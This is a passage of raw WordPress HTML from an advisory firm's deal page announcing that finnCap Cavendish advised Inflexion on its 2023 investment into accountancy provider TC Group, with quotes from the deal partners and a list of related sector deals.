 data-wp-context='{"isSearchInputVisible":false,"inputId":"wp-block-search__input-1","ariaLabelExpanded":"Submit Search","ariaLabelCollapsed":"Expand search field"}'
 data-wp-class--wp-block-search__searchfield-hidden="!context.isSearchInputVisible"
 data-wp-on--keydown="actions.handleSearchKeydown"
 data-wp-on--focusout="actions.handleSearchFocusout"
 ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1"  style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)">Search</label><div class="wp-block-search__inside-wrapper" ><input aria-hidden="true" class="wp-block-search__input" data-wp-bind--aria-hidden="!context.isSearchInputVisible" data-wp-bind--tabindex="state.tabindex" id="wp-block-search__input-1" placeholder=""  value="" type="search" name="s" required  style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)"/><button  aria-expanded="false"  class="wp-block-search__button has-icon wp-element-button" data-wp-bind--aria-controls="state.ariaControls" data-wp-bind--aria-expanded="context.isSearchInputVisible" data-wp-bind--aria-label="state.ariaLabel" data-wp-bind--type="state.type" data-wp-on--click="actions.openSearchInput"   style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></nav></div></div><div class="wp-block-group main-navigation is-layout-flow wp-block-group-is-layout-flow" ><div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b2891da8 wp-block-group-is-layout-flex"><div class="wp-block-kadence-image kb-imagecavendish-theme__page_e49b17-e1"><figure class="alignleft size-full"><a href="/"><img decoding="async" width="200" height="34" src="[data-uri]" alt="" class="kb-img wp-image-281 lazyload"  sizes="(max-width: 200px) 100vw, 200px" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all" data-srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all 200w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all&amp;w=80 80w" data-eio-rwidth="200" data-eio-rheight="34" /><noscript><img decoding="async" width="200" height="34" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all" alt="" class="kb-img wp-image-281" srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all 200w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all&amp;w=80 80w" sizes="(max-width: 200px) 100vw, 200px" data-eio="l" /></noscript></a></figure></div><nav class="wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Main Navigation"><ul class="wp-block-navigation__container  wp-block-navigation"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://www.cavendish.com/about-us/"><span class="wp-block-navigation-item__label">About us</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="About us submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/"><span class="wp-block-navigation-item__label">About Us</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/team/"><span class="wp-block-navigation-item__label">Team</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/international-reach/"><span class="wp-block-navigation-item__label">International Reach</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/non-executive-director-programme/"><span class="wp-block-navigation-item__label">Non Executive Director Programme</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/women-of-influence/"><span class="wp-block-navigation-item__label">Women of Influence</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/partnerships/"><span class="wp-block-navigation-item__label">Partnerships</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/giving-back/"><span class="wp-block-navigation-item__label">Giving Back</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/careers/"><span class="wp-block-navigation-item__label">Careers</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://www.cavendish.com/offices/"><span class="wp-block-navigation-item__label">Offices</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Offices submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/offices/"><span class="wp-block-navigation-item__label">Offices</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/scotland-2/"><span class="wp-block-navigation-item__label">Scotland</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/manchester/"><span class="wp-block-navigation-item__label">Manchester</span></a></li></ul></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/services/"><span class="wp-block-navigation-item__label">Services</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/sectors/"><span class="wp-block-navigation-item__label">Sectors</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/research-portal/"><span class="wp-block-navigation-item__label">Research Portal</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/deals"><span class="wp-block-navigation-item__label">Deals</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/news-insights/"><span class="wp-block-navigation-item__label">News &amp; insights</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/get-in-touch/"><span class="wp-block-navigation-item__label">Get in touch</span></a></li></ul></nav><div class="burger-icon" id="desktopBurgerMenu"> <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 50 50" fill="currentColor"> <path d="M 0 9 L 0 11 L 50 11 L 50 9 Z M 0 24 L 0 26 L 50 26 L 50 24 Z M 0 39 L 0 41 L 50 41 L 50 39 Z"> </path> </svg></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-container-core-group-is-layout-85dcd48f wp-block-group-is-layout-constrained" id="dealBlock" style="margin-bottom:0px"><div class="kb-row-layout-wrap kb-row-layout-id3403_221f6c-de alignnone has-dark-charcoal-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kt-inner-column-height-full"><div class="wp-block-kadence-column kadence-column3403_d6336a-98"><div class="kt-inside-inner-col"><div class="wp-block-group top-sector-list is-layout-flow wp-block-group-is-layout-flow"> <span class="sectors_list" title="Business Services">Business Services</span></div><div class="kt-adv-heading3403_dbec62-19 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3403_dbec62-19"></div><h1 class="kt-adv-heading3403_cf7179-91 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3403_cf7179-91">TC Group</h1></div></div><div class="wp-block-kadence-column kadence-column3403_ff856a-17"><div class="kt-inside-inner-col"></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id3403_3ad992-6e alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top"><div class="wp-block-kadence-column kadence-column3403_8fefca-2e"><div class="kt-inside-inner-col"> <span class="kt-adv-heading3403_ec2c84-57 wp-block-kadence-advancedheading has-dark-charcoal-color has-text-color" data-kb-block="kb-adv-heading3403_ec2c84-57"></span><div class="kb-row-layout-wrap kb-row-layout-id3403_6b3ad2-55 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top"><div class="wp-block-kadence-column kadence-column3403_e312d4-cd"><div class="kt-inside-inner-col"></div></div></div></div></div></div><div class="wp-block-kadence-column kadence-column3403_3862c3-50"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id3403_39224d-0c alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top"><div class="wp-block-kadence-column kadence-column3403_31ab3e-93"><div class="kt-inside-inner-col"> <span class="kt-adv-heading3403_10804c-12 wp-block-kadence-advancedheading has-dark-charcoal-color has-text-color" data-kb-block="kb-adv-heading3403_10804c-12">Year</span><h2 class="kt-adv-heading3403_1afa89-f6 wp-block-kadence-advancedheading has-royal-blue-color has-text-color" data-kb-block="kb-adv-heading3403_1afa89-f6">2023</h2><div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3403_c9987a-f0"><div class="kt-block-spacer kt-block-spacer-halign-left"><hr class="kt-divider"></div></div></div></div><div class="wp-block-kadence-column kadence-column3403_188fe9-3c"><div class="kt-inside-inner-col"> <span class="kt-adv-heading3403_b58d17-ad wp-block-kadence-advancedheading has-dark-charcoal-color has-text-color" data-kb-block="kb-adv-heading3403_b58d17-ad">Transaction type</span><div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div> <span class="services_list" title="Private M&amp;A">Private M&amp;A</span><div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3403_12eb43-3e"><div class="kt-block-spacer kt-block-spacer-halign-left"><hr class="kt-divider"></div></div></div></div><div class="wp-block-kadence-column kadence-column3403_8e2ab6-8c"><div class="kt-inside-inner-col"> <span class="kt-adv-heading3403_1c31f7-ba wp-block-kadence-advancedheading has-dark-charcoal-color has-text-color" data-kb-block="kb-adv-heading3403_1c31f7-ba">Sector</span><div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div> <span class="sectors_list" title="Business Services">Business Services</span><div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3403_a715bf-2f"><div class="kt-block-spacer kt-block-spacer-halign-left"><hr class="kt-divider"></div></div></div></div></div></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id3403_ed1092-33 alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top"><div class="wp-block-kadence-column kadence-column3403_369d97-68"><div class="kt-inside-inner-col"><p class="kt-adv-heading3403_142c57-54 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3403_142c57-54">&ldquo;TC Group have a fantastic business model and brilliant management team, which combined with Inflexion&rsquo;s sector and M&amp;A experience, puts us in a great position to help accelerate its already impressive growth. We look forward to working with the team to seize the market opportunity together.&rdquo;</p><p class="has-dark-blue-color has-text-color has-link-color wp-elements-7adce83cefe00051d6ab82e00bc5af5f" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.286), 18px);text-transform:none"><strong>Malcolm Coffin</strong><br><strong>Partner and Head of Enterprise Fund at Inflexion<br></strong></p><div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3403_1981e9-8d"><div class="kt-block-spacer kt-block-spacer-halign-left"><hr class="kt-divider"></div></div></div></div><div class="wp-block-kadence-column kadence-column3403_14d20b-23 deal-content"><div class="kt-inside-inner-col"><h2 class="wp-block-heading has-dark-charcoal-color has-text-color has-link-color wp-elements-5f9e586548226f5d30c51818b46a6e5c" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.429), 20px);">finnCap Cavendish, part of finnCap Group plc, is pleased to announce it has advised Inflexion, a leading mid-market private equity firm on its investment into TC Group, a provider of accountancy and taxation services to UK SMEs. The investment is being made from Enterprise Fund V, Inflexion&rsquo;s dedicated lower mid-market fund.</h2><p class="has-dark-charcoal-color has-text-color has-link-color wp-elements-994e508fd4755054f23b99f992804f88" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.286), 18px);">TC Group is an Accountancy Age &lsquo;Top 30&rsquo; firm and provides bespoke, high-quality accounting, bookkeeping, tax, audit and payroll services. It operates through 29 local offices throughout the UK with over 500 employees servicing almost 15,000 customers, and has a successful track record of M&amp;A and profitability. TC focuses on enabling partners to retain their autonomy and grow their income whilst providing industry leading infrastructure and support.<br><br>TC Group has a strong track record of organic growth and through acquisition, with 28 completed to date and a strong pipeline of further opportunities. Inflexion brings significant buy and build experience, having completed over 440 throughout its near 25-year history. Inflexion will support the business as it continues its strategy to consolidate the fragmented market.</p><p class="has-dark-charcoal-color has-text-color has-link-color wp-elements-8b772a2cf71c935a4960a8eeaf2c26c4" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.286), 18px);">Advisers to Inflexion from finnCap Cavendish were Andrew Jeffs (Partner), Leigh Webb (Head of PE Sponsor Coverage &amp; Elliott Jeans (Associate Director).<br></p><h3 class="wp-block-heading has-dark-charcoal-color has-text-color has-link-color wp-elements-252bf01603744d095316c470a570d775" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.429), 20px);">Andrew commented:</h3><p class="has-dark-charcoal-color has-text-color has-link-color wp-elements-297610f26957702309a27f935e3e36e0" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.286), 18px);">&ldquo;We are delighted to have advised Inflexion on its investment into TC Group. It is a deal that highlights the continued appetite of private equity to invest in the professional services sector especially firms with differentiated models like TC has. Congratulations to Malcolm, his team and all involved on the successful investment.&rdquo;<br><br>&ldquo;This deal evidences the focus and capability finnCap Cavendish has on the professional services and wider business services sector. It also marks another notable buyside credential for the firm&rdquo;.</p></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id3403_9fd861-6c alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top"><div class="wp-block-kadence-column kadence-column3403_a8d76e-4f"><div class="kt-inside-inner-col"><h2 class="kt-adv-heading3403_324741-76 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3403_324741-76">Follow us</h2><ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex" style="margin-bottom:0px"><li style="color:#5684FD;" class="wp-social-link wp-social-link-x has-sky-blue-color wp-block-social-link"><a rel="https://twitter.com/" href="https://twitter.com/Cavendish_plc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li><li style="color:#5684FD;" class="wp-social-link wp-social-link-mail has-sky-blue-color wp-block-social-link"><a href="mailto:contact@cavendish.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li><li style="color:#5684FD;" class="wp-social-link wp-social-link-linkedin has-sky-blue-color wp-block-social-link"><a href="https://www.linkedin.com/company/cavendishfinancialplc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul></div></div><div class="wp-block-kadence-column kadence-column3403_6fc31f-59"><div class="kt-inside-inner-col deal-back-buttons"><div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns3403_109553-f9"><a class="kb-button kt-button button kb-btn3403_8901ad-fd kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.cavendish.com/deals/" rel=" sponsored"><span class="kt-btn-inner-text">Back to deals</span></a> <a class="kb-button kt-button button kb-btn3403_2d9607-21 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="#dealBlock"><span class="kt-btn-inner-text">Back to top</span></a></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id3403_ac0b53-59 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column3403_a8ebd3-8b"><div class="kt-inside-inner-col"><div class="dealteam-slider"><div class="splide" id="splideDealTeam" role="group" aria-label=""><div class="splide-head"><div class="splide-col"><h4>Meet the deal team</h4></div><div class="splide-col"><div class="splide__arrows hidden"> <button class="splide__arrow splide__arrow--prev"> <svg> <path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor" style="transform-box: fill-box; transform-origin: 50% 50%;"></path> </svg> </button> <button class="splide__arrow splide__arrow--next"> <svg> <path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor"></path> </svg> </button></div></div></div><div class="splide__track"><ul class="splide__list"><li class="splide__slide"><div class="person "> <a href="https://www.cavendish.com/people/andrew-jeffs/"> <img decoding="async" src="[data-uri]" alt="Andrew Jeffs" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/05/FinnCap-750-squared-1200x1200-1.jpg?strip=all&w=1920" class="lazyload" data-eio-rwidth="1200" data-eio-rheight="1200"><noscript><img decoding="async" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/05/FinnCap-750-squared-1200x1200-1.jpg?strip=all&#038;w=1920" alt="Andrew Jeffs" data-eio="l"></noscript> </a><div class="person-details"><div class="info"><p class="info-name">Andrew Jeffs</p><p class="info-position">Partner, M&amp;A</p><hr></div><div class="contact"><p><a href="mailto:%20ajeffs@cavendish.com">ajeffs@cavendish.com</a></p><p><a href="tel:%20+4402079086009">+44 (0) 20 7908 6009</a></p> <a href="https://www.linkedin.com/in/andrew-jeffs-50610619/" target="_blank" class="btn-linkedIN"> <svg fill="currentColor" height="24" width="24" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-62 -62 434.00 434.00" xml:space="preserve"> <g id="XMLID_801_"> <path id="XMLID_802_" d="M72.16,99.73H9.927c-2.762,0-5,2.239-5,5v199.928c0,2.762,2.238,5,5,5H72.16c2.762,0,5-2.238,5-5V104.73 C77.16,101.969,74.922,99.73,72.16,99.73z"></path> <path id="XMLID_803_" d="M41.066,0.341C18.422,0.341,0,18.743,0,41.362C0,63.991,18.422,82.4,41.066,82.4 c22.626,0,41.033-18.41,41.033-41.038C82.1,18.743,63.692,0.341,41.066,0.341z"></path> <path id="XMLID_804_" d="M230.454,94.761c-24.995,0-43.472,10.745-54.679,22.954V104.73c0-2.761-2.238-5-5-5h-59.599 c-2.762,0-5,2.239-5,5v199.928c0,2.762,2.238,5,5,5h62.097c2.762,0,5-2.238,5-5v-98.918c0-33.333,9.054-46.319,32.29-46.319 c25.306,0,27.317,20.818,27.317,48.034v97.204c0,2.762,2.238,5,5,5H305c2.762,0,5-2.238,5-5V194.995 C310,145.43,300.549,94.761,230.454,94.761z"></path> </g> </svg> </a></div></div></div></li></ul></div></div></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id3403_c551b0-5d alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column3403_cf4c44-f3"><div class="kt-inside-inner-col"><div class="deals-slider"><div class="splide" id="splideDealsSector" role="group"><div class="splide-head"><div class="splide-col"><h4>Deals in the sector</h4></div><div class="splide-col"><div class="splide__arrows"> <button class="splide__arrow splide__arrow--prev"> <svg> <path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor" style="transform-box: fill-box; transform-origin: 50% 50%;"></path> </svg> </button> <button class="splide__arrow splide__arrow--next"> <svg> <path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor"></path> </svg> </button></div></div></div><div class="splide__track"><ul class="splide__list"><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/mo/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/11/Mo-Image-e1762345876753.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1080"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/mo/" class="post-item-title">Mo</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/mml-capital-partners-rsbp-group/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/07/NEW-CAVENDISH-WEBSITE-deal-images-11.jpg?strip=all&w=1920" data-eio-rwidth="1450" data-eio-rheight="986"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/mml-capital-partners-rsbp-group/" class="post-item-title">MML Capital Partners | RSBP Group</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/sava-technology/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/07/deal-image.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1080"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/sava-technology/" class="post-item-title">Sava Technology</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/aviation-ai/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/07/NEW-CAVENDISH-WEBSITE-deal-images-394-x-22-cm.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1072"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/aviation-ai/" class="post-item-title">Aviation AI</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/northedge/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/07/NEW-Image-for-Deal-meme-whole-slide-right-hand-side-emphasise-4.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1072"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/northedge/" class="post-item-title">Oak Engage</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/mha/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/04/MHA-deal-image-1.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1080"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/mha/" class="post-item-title">MHA</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/manolete/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/04/manolete-image.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1080"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/manolete/" class="post-item-title">Manolete</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/rc-fornax/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/04/RC-Fornax-image.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1080"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/rc-fornax/" 